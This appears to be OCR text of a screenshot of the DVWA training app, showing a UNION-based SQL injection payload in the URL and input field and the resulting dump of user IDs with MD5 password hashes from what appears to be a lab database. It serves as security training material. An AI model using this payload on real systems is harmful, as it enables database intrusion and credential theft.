 Chrome File Edit View History Bookmarks People Window Help 63% Sun 21:34 Dionysis Zindros
Damn Vulnerable Web App (DV Dionysis
172.16.10.185/vulnerabilities/sqli/?id=%27+UNION+SELECT+user_id%2C+password+FROM+users+WHERE+%270%27%3D%270&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user_id, password FROM users WHERE '0'='0
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user_id, password FROM users WHERE '0'='0
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user_id, password FROM users WHERE '0'='0
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user_id, password FROM users WHERE '0'='0
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user_id, password FROM users WHERE '0'='0
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help